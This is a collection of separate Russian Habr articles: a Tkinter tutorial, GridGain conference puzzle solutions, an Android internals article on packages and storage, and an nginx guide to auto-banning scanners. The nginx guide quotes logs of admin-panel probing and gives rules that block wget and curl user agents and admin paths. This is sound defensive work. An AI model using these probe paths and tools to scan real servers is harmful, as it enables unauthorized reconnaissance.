Подозрительная активность. Если запрос заблокирован по ошибке, пожалуйста, напишите нам на [[email protected]](mailto:[email protected]), обязательно указав техническую информацию ниже (domain, IP, request ID), или повторите попытку через 5 минут.
---
| | |
| --- | --- |
| `Domain:` | `-` |
| `IP address:` | `-` |
| `Request ID:` | `-` |
function replace() {
window.location.replace('/');
}
const req = new XMLHttpRequest();
req.open('GET', document.location, false);
req.send(null);
const req\_id = req.getResponseHeader('x-request-id');
const req\_domain = req.getResponseHeader('host');
let req\_ip = req.getResponseHeader('x-remote-ip');
const req\_bt = req.getResponseHeader('nemesidawaf-bt');
if (req\_bt == 6)
{
req\_ip = req\_ip + " (banned)";
}
if (req\_bt ==7)
{
req\_ip = req\_ip + " (banned, bruteforce)";
}
document.getElementById('domain').innerHTML = req\_domain;
document.getElementById('ip').innerHTML = req\_ip;
document.getElementById('id').innerHTML = req\_id;
if (req\_bt != 6 & req\_bt !=7)
{
setTimeout(replace,3000);
}
```
|
https://habr.com/ru/post/534364/
| null |
ru
| null |
# Введение в Tkinter
Всем доброго времени суток!
**Tkinter** – это кроссплатформенная библиотека для разработки графического интерфейса на языке Python (**начиная с Python 3.0 переименована в tkinter**). Tkinter расшифровывается как Tk interface, и является интерфейсом к [Tcl/Tk](http://ru.wikipedia.org/wiki/Tcl).
Tkinter входит в стандартный дистрибутив Python.
Весь код в этой статье написан для Python 2.x.
Чтобы убедиться, что Tkinter установлен и работает, воспользуемся стандартной функцией Tkinter *\_test()*:
```
import Tkinter
Tkinter._test()
```
После выполнения данного кода должно появиться следующее окно:
Отлично, теперь можно приступать к написанию нескольких простых программ для демонстрации основных принципов Tkinter.
#### Hello world
Конечно, куда же без него. Первым делом нам нужно создать главное окно, написав
```
from Tkinter import *
root = Tk()
```
Да-да, всего одна строка, это вам не [WinAPI](http://www.rsdn.ru/article/baseserv/api32.xml) (=. Теперь создадим кнопку, при нажатии на которую будет выводиться текст в консоль:
```
def Hello(event):
print "Yet another hello world"
btn = Button(root, #родительское окно
text="Click me", #надпись на кнопке
width=30,height=5, #ширина и высота
bg="white",fg="black") #цвет фона и надписи
btn.bind("", Hello) #при нажатии ЛКМ на кнопку вызывается функция Hello
btn.pack() #расположить кнопку на главном окне
root.mainloop()
```
Всё просто, не так ли? Создаём экземпляр класса Button, указываем родителя и при желании список параметров. Есть еще немало параметров, таких как шрифт, толщина рамки и т.д.
Затем привязываем к нажатию на кнопку событие (можно привязать несколько разных событий в зависимости, например, от того, какой кнопкой мыши был нажат наш btn.
mainloop() запускает цикл обработки событий; пока мы не вызовем эту функцию, наше окно не будет реагировать на внешние раздражители.
##### Упаковщики
Функция pack() — это так называемый упаковщик, или менеджер расположения. Он отвечает за то, как виджеты будут располагаться на главном окне. Для каждого виджета нужно вызвать метод упаковщика, иначе он не будет отображён. Всего упаковщиков три:
**pack()**. Автоматически размещает виджеты в родительском окне. Имеет параметры *side, fill, expand*. Пример:
```
from Tkinter import *
root = Tk()
Button(root, text = '1').pack(side = 'left')
Button(root, text = '2').pack(side = 'top')
Button(root, text = '3').pack(side = 'right')
Button(root, text = '4').pack(side = 'bottom')
Button(root, text = '5').pack(fill = 'both')
root.mainloop()
```
**grid()**. Размещает виджеты на сетке. Основные параметры: *row/column* – строка/столбец в сетке, *rowspan/columnspan* – сколько строк/столбцов занимает виджет. Пример:
```
from Tkinter import *
root = Tk()
Button(root, text = '1').grid(row = 1, column = 1)
Button(root, text = '2').grid(row = 1, column = 2)
Button(root, text = '__3__').grid(row = 2, column = 1, columnspan = 2)
root.mainloop()
```
**place()**. Позволяет размещать виджеты в указанных координатах с указанными размерами.
Основные параметры: *x, y, width, height*. Пример:
```
from Tkinter import *
root = Tk()
Button(root, text = '1').place(x = 10, y = 10, width = 30)
Button(root, text = '2').place(x = 45, y = 20, height = 15)
Button(root, text = '__3__').place(x = 20, y = 40)
root.mainloop()
```
Теперь для демонстрации других возможностей Tkinter, напишем простейший
#### Текстовый редактор
Без лишних слов приведу код:
```
from Tkinter import *
import tkFileDialog
def Quit(ev):
global root
root.destroy()
def LoadFile(ev):
fn = tkFileDialog.Open(root, filetypes = [('*.txt files', '.txt')]).show()
if fn == '':
return
textbox.delete('1.0', 'end')
textbox.insert('1.0', open(fn, 'rt').read())
def SaveFile(ev):
fn = tkFileDialog.SaveAs(root, filetypes = [('*.txt files', '.txt')]).show()
if fn == '':
return
if not fn.endswith(".txt"):
fn+=".txt"
open(fn, 'wt').write(textbox.get('1.0', 'end'))
root = Tk()
panelFrame = Frame(root, height = 60, bg = 'gray')
textFrame = Frame(root, height = 340, width = 600)
panelFrame.pack(side = 'top', fill = 'x')
textFrame.pack(side = 'bottom', fill = 'both', expand = 1)
textbox = Text(textFrame, font='Arial 14', wrap='word')
scrollbar = Scrollbar(textFrame)
scrollbar['command'] = textbox.yview
textbox['yscrollcommand'] = scrollbar.set
textbox.pack(side = 'left', fill = 'both', expand = 1)
scrollbar.pack(side = 'right', fill = 'y')
loadBtn = Button(panelFrame, text = 'Load')
saveBtn = Button(panelFrame, text = 'Save')
quitBtn = Button(panelFrame, text = 'Quit')
loadBtn.bind("", LoadFile)
saveBtn.bind("", SaveFile)
quitBtn.bind("", Quit)
loadBtn.place(x = 10, y = 10, width = 40, height = 40)
saveBtn.place(x = 60, y = 10, width = 40, height = 40)
quitBtn.place(x = 110, y = 10, width = 40, height = 40)
root.mainloop()
```
Здесь есть несколько новых моментов.
Во-первых, мы подключили модуль **tkFileDialog** для диалогов открытия/закрытия файла. Использовать их просто: нужно создать объект типа *Open* или *SaveAs*, при желании задав параметр *filetypes*, и вызвать его метод *show*(). Метод вернёт строку с именем файла или пустую строку, если пользователь просто закрыл диалог.
Во-вторых, мы создали два фрейма. **Фрейм** предназначен для группировки других виджетов. Один содержит управляющие кнопки, а другой — поле для ввода текста и полосу прокрутки.
Это сделано, чтобы textbox не налезал на кнопки и всегда был максимального размера.
В-третьих, появился виджет **Text**. Мы его создали с параметром wrap='word', чтобы текст переносился по словам. Основные методы Text: *get, insert, delete*. Get и delete принимают начальный и конечный индексы. Индекс — это строка вида 'x.y', где x — номер символа в строке, а y — номер строки, причём символы нумеруются с 1, а строки — с 0. То есть на самое начала текста указывает индекс '1.0'. Для обозначения конца текста есть индекс 'end'. Также допустимы конструкции вида '1.end'.
B в-четвёртых, мы создали полосу прокрутки (**Scrollbar**). После создания её нужно связать с нужным виджетом, в данном случае, с textbox. Связывание двустороннее:
```
scrollbar['command'] = textbox.yview
textbox['yscrollcommand'] = scrollbar.set
```
Вот и всё. Tkinter – это, безусловно, мощная и удобная библиотека. Мы осветили не все её возможности, остальные — тема дальнейших статей.
Полезные ссылки:
[http://ru.wikiversity.org](http://ru.wikiversity.org/wiki/Курс_по_библиотеке_Tkinter_языка_Python)
[http://www.pythonware.com/](http://www.pythonware.com/library/tkinter/introduction/)
|
https://habr.com/ru/post/133337/
| null |
ru
| null |
# Выход из колеса Сансары, экстремизм и немного зелёнки — разбор задач из буклета GridGain на конференции Joker 2018
19 и 20 октября в Петербурге прошла конференция Joker — лучшее мероприятие для тех, кто любит то же самое, что и мы: крутые доклады, общение с продвинутыми Java-экспертами и задачки. Не будем нахваливать третий выпуск задач от GridGain ([1](https://habr.com/company/gridgain/blog/327732/), [2](https://habr.com/company/gridgain/blog/342918/)), лучше процитируем отзывы участников:
*«Их задачи показались глупыми и не относящимися к ИТ»
«Отличные задачи, как всегда (хоть ни одной и не осилил)»
«Наркомания в задачах»
«Топовые задачи, как всегда»*
Публикуем, как обещали, развернутые решения. Вынесли под спойлер, чтобы свои силы могли попробовать и те, кто пропустил конференцию.

### Задача 1
Три месяца назад мы написали эту задачу, но в октябре 2018 года президент выступил с инициативой по декриминализации 282 статьи, чему мы несказанно рады, но задолбались тексты переделывать. Так что пусть в этой задаче все остается, как было.\*
Центр-на-некую-букву мониторит размещение оскорбительных мемов, а также их лайки и репосты в соцсетях. В рамках цифровой трансформации целый кабинет сотрудников отдела мониторинга заменили на искусственный интеллект. Инновация помогла быстро рассчитать, с какой вероятностью пользователи от лайков перейдут к репостам, чтобы можно было успешно довести дело до суда. Раньше обвинительный приговор по запросу Центра-на-одну-букву выносился с вероятностью 90% за 192 дня. Автоматизация процесса довела показатели до 12 дней с вероятностью 99,9%.
**Вопрос:** во сколько раз благодаря инновационному подходу увеличилась конверсия мемасиков в обвинительные приговоры по 282, если периодичность приговоров имеет показательное распределение?
**Решение задачи 1**\*Назвав на нашем стенде автора цитаты и произведение, можно было сразу получить подарок. Конечно, это Юрий Хой (Клинских), «Сектор газа» и трек «Бомж»
Согласно изначальному условию, т.к. периодичность приговоров имеет показательное распределение, то до введения робота и после мы имеем следующие выражения для оценки вероятности того, что вынесли приговор за время ≤ t:

где  — это неизвестные параметры, задающие частоту вынесения приговоров, t — параметр времени, по условию выходит что:

Из этих уравнений очень легко выражаются параметры 

Из предположения, что число приговоров и число мемасиков имеют линейную зависимость, можно заключить, что отношение  как раз и дает искомую величину:


### Задача 2
С точки зрения буддиста Василия, код совершенен не тогда, когда в него уже нечего добавить, а когда уже ничего нельзя убрать. Движимый этой идеей наш Василий решил усовершенствовать EpsilonGC и явил миру Dzen-GC — продукт совершенной мысли, который не умеет не только очищать heap memory, но даже не позволяет ее аллоцировать. Очевидно, что аллокация в JVM с этим инновационным GC возможна только на стеке и только для примитивных типов.
Для проверки нового функционала Василий решил написать на Java функцию, которая находит моду для 6 значений (мода — значение во множестве наблюдений, которое встречается наиболее часто) то есть имеет следующую сигнатуру:
```
public static int mode(int n0, int n1, int n2, int n3, int n4, int n5)
```
Чтобы приблизиться к просветлению, Василий не объявлял в своем коде дополнительные локальные переменные и методы, а также программировал только мизинцем левой ноги.
**Задача:** помогите Василию в реализации данной функции (разрешается пользоваться всеми пальцами).
**Решение задачи 2**Давайте попробуем прикинуть, как можно было бы решить эту задачу, если бы не было таких строгих ограничений. Просто скажем, что значения передаются в массиве, и дополнительную память желательно не использовать (но чуть-чуть можно).
Тогда мы отметем варианты, использующие Map, и заметим, что моду удобнее всего искать в отсортированном массиве: если значение повторяется, все дубликаты находятся рядом. Мы отсортируем массив и за один проход (и две переменные) найдем значение с максимальным количеством повторов.
Теперь заметим что:
1) Отсортировать значения можно рекурсивно.
```
// Expectation: if there are more than one mode, we are free to return any of them.
// 2,2,3,3,4,4 has 3 modes : 2,3,4. I expect that 3 is correct answer.
public static int mode (int a, int b, int c, int d, int e, int f){
// If arguments are not sorted, let's sort them with bubble sort :)
if (a > b)
return mode(b,a,c,d,e,f);
if (b > c)
return mode(a,c,b,d,e,f);
if (c > d)
return mode(a,b,d,c,e,f);
if (d > e)
return mode(a,b,c,e,d,f);
if (e > f)
return mode(a,b,c,d,f,e);
```
2) У нас всего 6 отсортированных значений.
3) Если значение повторяется 3 раза (половина всех значений) — это уже мода!
3.1) Если нет, но есть 2 повторения — тогда это мода!
3.2) Если нет повторяющихся значений, то любое значение является модой.
```
// Check for mode with 3+ repeats. 3 repeats is enough to say value is a mode (3 is half of 6).
// Since args are sorted, a == b && b == c is the same as a == c;
if (a == c)
return a;
if (b == d)
return b;
if (c == e)
return c;
if (d == f)
return d;
// Check for 2 repeats.
if (a == b)
return a;
if (b == c)
return b;
if (c == d)
return c;
if (d == e)
return d;
if (e == f)
return e;
return f;
}
```
Строго говоря, у задачи может быть много решений, но это нам понравилось как самое простое и гармоничное.

### Задача 3
Два наркомана решили выбраться из Матрицы и понять, кто из них Избранный. Для этого они добыли 1 пачку синих и 4 пачки красных таблеток (пачки одинакового размера), а чтобы усилить эффект, решили запивать их зеленкой.
Внезапно выяснилось, что из-за глюка Матрицы (так подумали наркоманы) их лица, изначально имевшие RGB цвета #2D241D и #F4E3E1, стали меняться в зависимости от количества употребленных таблеток и зеленки: каждая таблетка (или 1 мл зеленки) линейно увеличивает количество соответствующего цвета на лице наркомана.
При этом значение каждого компонента RGB не может превышать #FF, то есть дальнейшее употребление таблеток или зеленки не оказывает эффекта. Зеленки изначально было несколько полных пузырьков по 20 мл, в сумме в 2 раза меньшее количество в мл, чем общее количество таблеток в штуках. После мероприятия по выходу из Матрицы, в котором второй наркоман съел
на 54 красных таблетки больше, чем первый синих, у наркоманов не осталось ничего.
**Вопрос:** сколько таблеток и зеленки употребил каждый наркоман, если в итоге их лица были цветов #F0FF6B и #FFFEFF соответственно, и известно, что зеленка действует в 3 раза сильнее красных таблеток, которые, в свою очередь, в 2 раза
слабее синих?
**Решение задачи 3**Для начала отберем среди конечных значений для цветов только те, что строго меньше 0xFF, ибо, по условию, для значения 0xFF мы можем дать только нижнюю границу употребленного усилителя цвета. Это значения 0xF0, 0x6B и 0xFE. Получаем следующие уравнения:

или

Здесь k — коэффициент действия красных таблеток, , — количество употребленных усилителей (таблетки измеряем в штуках, зеленку — в миллилитрах) соответствующего цвета соответствующим потребителем. Далее, мы знаем, что второй съел на 54 больше красных таблеток, чем первый синих, тут все просто:

Еще одно уравнение получается из условия на соотношение между количеством таблеток и миллилитрами зеленки:

Также имеем из соотношения между красными и синими таблетками:

Кроме того, мы знаем, что зеленки было сколько-то раз по 20мл:
, где z — целое неотрицательное.
Из предположения, что k целое и таблетки едятся целиком (зеленку можно пить как угодно), единственный ответ, который подходит следующий:


Его можно получить довольно просто, например, способом, описанным далее.
Мы имеем соотношение . Единственные разложения числа 39 на два множителя это {1, 39}, {3, 13}. Таким образом, k может принимать значения только из множества {1, 3, 13, 39}. Попробуем значение «3».

Но при этом  должно быть кратно 20, что не выполняется для значения (79.5 + 3).
Ровно таким же образом отсеиваются значения «13» и «39». Единственное значение, которое остается для k — это единица. Подставив его, мы не приходим к противоречиям и получаем ответ.
На самом деле, поскольку нигде в задаче не сказано, что коэффициент линейного приращения k красного компонента RGB — целая величина, решений получается целое семейство, \*даже\* если считать, что зеленку пьют только объемами, кратными 1мл, а таблетки потребляются целиком (что также не оговаривалось отдельно):


n — целое неотрицательное.
Для получения данного семейства нужно избавиться от k в первых 3-х уравнениях, переписав их, например, как:

после чего решить систему линейных диофантовых уравнений (естественно, включив в нее остальные уравнения, приведенные к надлежащему виду). Если не предполагать, что зеленка потребляется только объемами, кратными миллилитру, получаем уже нелинейную систему диофантовых уравнений, приняв за целые неизвестные числитель и знаменатель g1 и g2 (которые, очевидно, должны быть рациональными). Если же решать задачу в самом общем виде (все значения непрерывные), то решений еще больше.
### Победители
Верно все задачи решили Алексей Рыжиков и Валентин Шипилов. Также призы получили Алексей Галкин, Антон Блинов, Илья Перевозчиков и еще несколько участников. Поздравляем!
|
https://habr.com/ru/post/428369/
| null |
ru
| null |
# Блокировка ботов и нежелательных пользователей на уровне вебсервера nginx
У меня, да и думаю у вас, логи веб-сервера частенько забиваются запросами вида:
`62.193.233.148 - - [28/May/2009:18:20:27 +0600] "GET /roundcube/ HTTP/1.0" 404 208 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.5) Gecko/2008120122 Firefox/3.0.5"
62.193.233.148 - - [28/May/2009:18:20:28 +0600] "GET /webmail/ HTTP/1.0" 404 206 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.5) Gecko/2008120122 Firefox/3.0.5"
212.150.123.234 - - [29/May/2009:20:51:12 +0600] "GET /admin/main.php HTTP/1.0" 404 212 "-" "-"
212.150.123.234 - - [29/May/2009:20:51:12 +0600] "GET /phpmyadmin/main.php HTTP/1.0" 404 217 "-" "-"
212.150.123.234 - - [29/May/2009:20:51:12 +0600] "GET /phpMyAdmin/main.php HTTP/1.0" 404 217 "-" "-"
212.150.123.234 - - [29/May/2009:20:51:13 +0600] "GET /db/main.php HTTP/1.0" 404 209 "-" "-"
212.150.123.234 - - [29/May/2009:20:51:13 +0600] "GET /PMA/main.php HTTP/1.0" 404 210 "-" "-"
212.150.123.234 - - [29/May/2009:20:51:14 +0600] "GET /admin/main.php HTTP/1.0" 404 212 "-" "-"
212.150.123.234 - - [29/May/2009:20:51:14 +0600] "GET /mysql/main.php HTTP/1.0" 404 212 "-" "-"
212.150.123.234 - - [29/May/2009:20:51:15 +0600] "GET /myadmin/main.php HTTP/1.0" 404 214 "-" "-"
212.150.123.234 - - [29/May/2009:20:51:15 +0600] "GET /phpadmin/main.php HTTP/1.0" 404 215 "-" "-"
212.150.123.234 - - [29/May/2009:20:51:16 +0600] "GET /webadmin/main.php HTTP/1.0" 404 215 "-" "-"`
В основном это боты, бывают и пользователи, которые сканируют сервер на наличие всяких папок, ищут уязвимости.
Так вот захотелось блокировать эти IP-адреса сразу после попытки сканирования сервера, средствами nginx.
На помощь приходит [geo модуль нжинкса](http://sysoev.ru/nginx/docs/http/ngx_http_geo_module.html).
Сперва прописываем в секции location новый log\_format вида «IP-адрес 1;», который поймет geo модуль:
`log_format deny '$remote_addr 1;';`
в http секции пишем:
`geo $deny {
default 0;
include /www/logs/deny;
}`
Это позволит считывать нам файл /www/logs/deny и брать список IP-адресов для блокирования.
Теперь в location секции описываем «плохие» ситуации, когда IP-адрес необходимо заблокировать, например:
`set $ua $http_user_agent;
if ($ua ~* wget) {
access_log /www/logs/deny deny;
return 403;
}
if ($ua ~* curl) {
access_log /www/logs/deny deny;
return 403;
}
if ($request ~* "webadmin") {
access_log /www/logs/deny deny;
return 403;
}
if ($request ~* "\/admin\/main.php") {
access_log /www/logs/deny deny;
return 403;
}`
В итоге плохие запросы и юзерагенты попадают в файл /www/logs/deny в виде «IP-адрес 1;», и при перечитывании конфигурации IP-адрес будет заблокирован.
Остается только закинуть в крон команду нжинксу раз в 1-5-10 минут(когда необходимо) перечитывать конфиг, и списку заблокированных IP-адресов будет запрещен доступ к серверу.
По Сысоеву это выглядит так:
`kill –HUP `cat /var/log/nginx/nginx.pid``
Наполняйте список правил «плохими» запросами, и сам чёрт вам не брат!
|
https://habr.com/ru/post/61759/
| null |
ru
| null |
# Как работает Android, часть 4
[](https://habrastorage.org/webt/oj/e_/rx/oje_rxmfc0u6q1b5u6o35jpxxou.png)
Всем привет! Мы нашли время продолжить серию статей про внутреннее устройство Android. В этой статье я расскажу о процессе загрузки Android, о содержимом файловой системы, о том, как хранятся данные пользователя и приложений, о root-доступе, о переносимости сборок Android и о проблеме фрагментации.
Статьи серии:
* [Как работает Android, часть 1](https://habr.com/company/solarsecurity/blog/334796/)
* [Как работает Android, часть 2](https://habr.com/company/solarsecurity/blog/338292/)
* [Как работает Android, часть 3](https://habr.com/company/solarsecurity/blog/338494/)
* Как работает Android, часть 4
* ...
Пакеты
------
Как я уже говорил раньше, архитектура Android построена вокруг приложений. Именно приложения играют ключевую роль в устройстве многих частей системы, именно для гармоничного взаимодействия приложений выстроена модель activity и intent'ов, именно на изоляции приложений основана модель безопасности Android. И если оркестрированием взаимодействия компонентов приложений занимается activity manager, то за установку, обновление и управление правами приложений отвечает **package manager** (пакетный менеджер — в shell его можно вызвать командой `pm`).
Как подсказывает само название «пакетный менеджер», на этом уровне приложения часто называются **пакетами**. Пакеты распространяются в формате **APK** (Android package) — специальных zip-архивов. У каждого пакета есть *имя* (также известное как [application ID](https://developer.android.com/studio/build/application-id)), которое уникально идентифицирует это приложение (но не его конкретную версию — наоборот, имена разных версий пакета должны совпадать, иначе они будут считаться отдельными пакетами). Имена пакетов принято записывать в [*нотации обратного DNS-имени*](https://www.wikiwand.com/en/Reverse_domain_name_notation) — например, приложение YouTube использует имя пакета `com.google.android.youtube`. Часто имя пакета совпадает с пространством имён, использующимся в его Java-коде, но Android этого не требует (к тому же, APK-файлы приложений обычно включают и сторонние библиотеки, пространство имён которых, естественно, не имеет вообще ничего общего с именами пакетов, которые их используют).
Каждый APK при сборке должен быть [**подписан**](https://developer.android.com/studio/publish/app-signing) разработчиком с использованием цифровой подписи. Android проверяет наличие этой подписи при установке приложения, а при обновлении уже установленного приложения дополнительно сравнивает публичные ключи, которыми подписаны старая и новая версия; они должны совпадать, что гарантирует, что новая версия была создана тем же разработчиком, что и старая. (Если бы этой проверки не было, злоумышленник мог бы создать пакет с таким же именем, как и у существующего приложения, убедить пользователя установить его, «обновляя» приложение, и получить доступ к данным этого приложения.)
Само **обновление** пакета представляет собой установку его новой версии вместо старой с сохранением данных и полученных от пользователя разрешений. Можно и «откатывать» (downgrade) приложения до более старых версий, но при этом по умолчанию Android стирает сохранённые новой версией данные, поскольку старая версия может быть не способна работать с форматами данных, которые использует новая версия.
Как я уже говорил, обычно код каждого приложения выполняется под собственным Unix-пользователем (UID), что и обеспечивает их взаимную изоляцию. Несколько приложений могут [явно попросить](https://developer.android.com/guide/topics/manifest/manifest-element#uid) Android использовать для них общий UID, что позволит им получать прямой доступ к файлам друг друга и даже, при желании, запускаться в одном процессе.
Хотя обычно одному пакету соответствует один файл APK, Android поддерживает пакеты, состоящие из нескольких APK (это называется раздельными APK, или **split APK**). Это лежит в основе таких «магических» возможностей Android, как динамическая загрузка дополнительных модулей приложения ([dynamic feature modules](https://developer.android.com/guide/app-bundle/configure)) и [Instant Run](https://medium.com/google-developers/instant-run-how-does-it-work-294a1633367f) в Android Studio (автоматическое обновление кода запущенного приложения без его полной переустановки и, во многих случаях, даже без перезапуска).

Файловая система
----------------
Устройство файловой системы — один из самых важных и интересных вопросов в архитектуре операционной системы, и устройство файловой системы в Android — не исключение.
Интерес представляет, во-первых, то, какие файловые системы используются, то есть в каком именно формате содержимое файлов сохраняется на условный диск (в случае Android это обычно flash-память и SD-карты) и как обеспечивается поддержка этого формата со стороны ядра системы. Ядро Linux, используемое в Android, в той или иной степени поддерживает большое количество самых разных файловых систем — от используемых в Windows FAT и NTFS и используемых в Darwin печально известной HFS+ и современной APFS — до сетевой 9pfs из Plan 9. Есть и много «родных» для Linux файловых систем — например, Btrfs и семейство ext.
Стандартом де-факто для Linux уже долгое время является **ext4**, используемая по умолчанию большинством популярных дистрибутивов Linux. Поэтому нет ничего неожиданного в том, что именно она и используется в Android. В некоторых сборках (и некоторыми энтузиастами) также используется **F2FS** (Flash-Friendly File System), оптимизированная специально для flash-памяти (впрочем, с её преимуществами всё [не так однозначно](https://xakep.ru/2016/10/10/f2fs-mythology/)).
Во-вторых, интерес представляет так называемый **filesystem layout** — расположение системных и пользовательских папок и файлов в файловой системе. Filesystem layout в «обычном Linux» заслуживает более подробного описания (которое можно найти, например, [по этой ссылке](https://www.freedesktop.org/software/systemd/man/file-hierarchy.html)); я упомяну здесь только несколько наиболее важных директорий:
* `/home` хранит домашние папки пользователей; здесь же, в различных скрытых папках (`.var`, `.cache`, `.config` и других), программы хранят свои настройки, данные и кэш, специфичные для пользователя,
* `/boot` хранит ядро Linux и образ initramfs (специальной загрузочной файловой системы),
* `/usr` (логичнее было бы назвать `/system`) хранит основную часть собственно системы, в том числе библиотеки, исполняемые файлы, конфигурационные файлы, а также ресурсы — темы для интерфейса, значки, содержимое системного мануала и т.п.,
* `/etc` (логичнее было бы назвать `/config`) хранит общесистемные настройки,
* `/dev` хранит файлы устройств и другие специальные файлы (например, сокет `/dev/log`),
* `/var` хранит изменяемые данные — логи, системный кэш, содержимое баз данных и т.п.
Android использует похожий, но заметно отличающийся filesystem layout. Вот несколько самых важных из его частей:
* `/data` хранит изменяемые данные,
* ядро и образ initramfs хранятся на отдельном разделе (partition) flash-памяти, который не монтируется в основную файловую систему,
* `/system` соответствует `/usr` и хранит систему,
* `/vendor` — аналог `/system`, предназначенный для файлов, специфичных для этой сборки Android, а не входящих в «стандартный» Android,
* `/dev`, как и в «обычном Linux», хранит файлы устройств и другие специальные файлы.
Наиболее интересные из этих директорий — `/data` и `/system`. Содержимое `/system` описывает систему и содержит большинство составляющих её файлов. `/system` располагается на отдельном разделе flash-памяти, который по умолчанию монтируется в режиме read-only; обычно данные на нём изменяются только при обновлении системы. `/data` также располагается на отдельном разделе и описывает изменяемое состояние конкретного устройства, в том числе пользовательские настройки, установленные приложения и их данные, кэши и т.п. Очистка всех пользовательских данных, так называемый factory reset, при такой схеме заключается просто в очистке содержимого раздела *data*; нетронутая система остаётся установлена в разделе *system*.
```
# mount | grep /system
/dev/block/mmcblk0p14 on /system type ext4 (ro,seclabel,relatime,data=ordered)
# mount | grep /data
/dev/block/mmcblk0p24 on /data type ext4 (rw,seclabel,nosuid,nodev,noatime,noauto_da_alloc,data=writeback)
```
Приложения — а именно, их APK, файлы odex (скомпилированный ahead-of-time Java-код) и ELF-библиотеки — устанавливаются в `/system/app` (для приложений, поставляемых с системой) или в `/data/app` (для установленных пользователем приложений). Каждому предустановленному приложению при создании сборки Android выделяется папка с именем вида `/system/app/Terminal`, а для устанавливаемых пользователем приложений при установке создаются папки, имена которых начинаются с их имени пакета. Например, приложение YouTube сохраняется в папку с названием вроде `/data/app/com.google.android.youtube-bkJAtUtbTuzvAioW-LEStg==/`.
**Про этот суффикс**Суффикс в названии папок приложений — 16 случайных байт, закодированных в Base64. Использование такого суффикса не позволяет другим приложениям «угадать» путь к приложению, о существовании которого им знать не следует. В принципе, список установленных на устройстве приложений и путей к ним не является секретом — его можно получить через [стандартные API](https://developer.android.com/reference/android/content/pm/PackageManager.html#getInstalledApplications(int)) — но в некоторых случаях (а именно, для Instant apps) на доступ к этим данным накладываются ограничения.
Этот суффикс служит и другой цели. Каждый раз при обновлении приложения новая APK устанавливается в папку с новым суффиксом, после чего старая папка удаляется. До версии 8.0 Oreo в этом и состояло назначение суффиксов, и вместо случайных байт поочерёдно [использовались](https://android.googlesource.com/platform/frameworks/base/+/5e10e8f1b2126f031b976b853c3f150418f3b342%5E%21/) `-1` и `-2` (например, `/data/app/com.google.android.youtube-2` для YouTube).
Полный путь к папке приложения в `/system/app` или `/data/app` можно получить с помощью стандартного API или команды `pm path org.example.packagename`, которая выводит пути всех APK-файлов приложения.
```
# pm path com.android.egg
package:/system/app/EasterEgg/EasterEgg.apk
```
Поскольку **предустановленные приложения хранятся в разделе *system*** (содержимое которого, напомню, изменяется только при обновлении системы), их невозможно удалить (вместо этого Android предоставляет возможность их «отключить»). Тем не менее, поддерживается *обновление* предустановленных приложений — при этом для новой версии создаётся папка в `/data/app`, а поставляемая с системой версия остаётся в `/system/app`. В этом случае у пользователя появляется возможность «удалить обновления» такого приложения, вернувшись к версии из `/system/app`.
Другая особенность предустановленных приложений — они могут получать **специальные «системные» разрешения**. Например, сторонним приложениям не получить разрешения `DELETE_PACKAGES`, которое позволяет удалять другие приложения, `REBOOT`, позволяющего перезапустить систему, и `READ_FRAME_BUFFER`, позволяющего получить прямой доступ к содержимому экрана. Эти разрешения имеют *уровень защиты signature*, то есть приложение, пытающееся получить доступ к ним, должно быть подписано тем же ключом, что и приложение или сервис, в котором они реализованы — в этом случае, поскольку эти разрешения реализованы системой, ключом, которым подписана сама сборка Android.
Для хранения изменяемых данных каждому приложению выделяется папка в `/data/data` (например, `/data/data/com.google.android.youtube` для YouTube). Доступ к этой папке есть только у самого приложения — то есть только у UID, под которым запускается это приложение (если приложение использует несколько UID, или несколько приложений используют общий UID, всё может быть сложнее). В этой папке приложения сохраняют настройки, кэш (в подпапках `shared_prefs` и `cache` соответственно) и любые другие нужные им данные:
```
# ls /data/data/com.google.android.youtube/
cache code_cache databases files lib no_backup shared_prefs
# cat /data/data/com.google.android.youtube/shared_prefs/youtube.xml
xml version='1.0' encoding='utf-8' standalone='yes' ?
[email protected]
<...>
```
Система знает о существовании папки `cache` и может очищать её самостоятельно при нехватке места. При удалении приложения вся папка этого приложения полностью удаляется, и приложение не оставляет за собой следов. Альтернативно, и то, и другое пользователь может явно сделать в настройках:
[](https://habrastorage.org/webt/2w/h5/xm/2wh5xmkkva8ayezc_wicf1lbrwc.jpeg)
Это выделяемое каждому приложению хранилище данных называется **внутренним хранилищем** (internal storage).
Кроме того, в Android есть и другой тип хранилища — так называемое **внешнее хранилище** (external storage — это название отражает изначальную задумку о том, что внешнее хранилище должно было располагаться на вставляемой в телефон внешней SD-карте). По сути, внешнее хранилище играет роль **домашней папки пользователя** — именно там располагаются такие папки, как Documents, Download, Music и Pictures, именно внешнее хранилище открывают файловые менеджеры в качестве папки по умолчанию, именно к содержимому внешнего хранилища Android позволяет получить доступ компьютеру при подключении по кабелю.
```
# ls /sdcard
Alarms Download Podcasts
Android Movies Ringtones
Books Music Subtitles
DCIM Notifications bluetooth
Documents Pictures
```
В отличие от внутреннего хранилища, разделённого на папки отдельных приложений, внешнее хранилище представляет собой «общую зону»: к нему есть полный доступ у любого приложения, получившего соответствующее разрешение от пользователя. Как я уже упоминал в прошлой статье, это разрешение стоит запрашивать таким приложениям, как файловый менеджер; а большинству остальных приложений лучше использовать intent с действием [`ACTION_GET_CONTENT`](https://developer.android.com/reference/android/content/Intent.html#ACTION_GET_CONTENT), предоставляя пользователю возможность самому выбрать нужный файл в системном файловом менеджере.
Многие приложения предпочитают сохранять и некоторые из своих внутренних файлов, имеющие большой размер (например, кэш загруженных изображений и аудиофайлов) во внешнем хранилище. Для этого Android выделяет приложениям во внешнем хранилище папки с названиями вида `Android/data/com.google.android.youtube`. Самому приложению для доступа к такой папке *не требуется* разрешение на доступ ко всему внешнему хранилищу (поскольку в качестве владельца этой папки устанавливается его UID), но к этой папке может получить доступ любое другое приложение, имеющее такое разрешение, поэтому её, действительно, стоит использовать только для хранения публичных и некритичных данных. При удалении приложения система удалит и его специальную папку во внешнем хранилище; но файлы, созданные приложениями во внешнем хранилище вне их специальной папки считаются принадлежащими пользователю и остаются на месте после удаления создавшего их приложения.
